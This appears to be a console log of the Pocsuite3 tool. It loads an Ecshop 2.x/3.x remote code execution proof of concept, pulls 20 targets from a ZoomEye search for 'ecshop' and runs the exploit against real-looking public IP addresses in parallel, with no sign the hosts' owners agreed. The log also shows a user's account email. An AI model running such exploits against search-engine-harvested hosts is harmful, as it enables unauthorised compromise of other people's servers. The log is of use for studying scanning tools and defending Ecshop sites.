 D:\pocsuite3-master\pocsuite3>python3 cli.py -r pocs/ecshop_rce.py --dork ecshop --threads 5
Pocsuite3
{1.6.5-nongit-20200826}
http://pocsuite.org
[*] starting at 15:27:54
[15:27:54] [INFO] loading PoC script 'pocs/ecshop_rce.py'
Telnet404 email account:824862349@qq.com
Telnet404 password:
[15:46:11] [INFO] [PLUGIN] ZoomEeye search limit 10000
[15:46:11] [INFO] [PLUGIN] try fetch targets from zoomeye with dork: ecshop
[15:46:13] [INFO] [PLUGIN] get 20 target(s) from zoomeye
[15:46:13] [INFO] pocsusite got a total of 20 tasks
[15:46:13] [INFO] starting 5 threads
[15:46:13] [INFO] running poc:'Ecshop 2.x/3.x Remote Code Execution' target '139.224.12.3:80'
[15:46:13] [INFO] running poc:'Ecshop 2.x/3.x Remote Code Execution' target '221.229.173.44:443'
[15:46:13] [INFO] running poc:'Ecshop 2.x/3.x Remote Code Execution' target '47.104.137.20:888'
[15:46:13] [INFO] running poc:'Ecshop 2.x/3.x Remote Code Execution' target '139.196.172.78:80'
[15:46:13] [INFO] running poc:'Ecshop 2.x/3.x Remote Code Execution' target '139.196.255.38:80'
[15:46:13] [INFO] running poc:'Ecshop 2.x/3.x Remote Code Execution' target '139.199.19.123:80'
[15:46:13] [INFO] running poc:'Ecshop 2.x/3.x Remote Code Execution' target '137.59.16.38:443'
[15:46:13] [INFO] running poc:'Ecshop 2.x/3.x Remote Code Execution' target
雷石安全实验室
[15:46:13] [INFO] running poc:'Ecshop 2.x/3.x Remote Code Execution' target '139.199.171.220:80'
[15:46:13] [INFO] running poc:'Ecshop 2.x/3.x Remote Code Execution' target '212.64.122.126:80'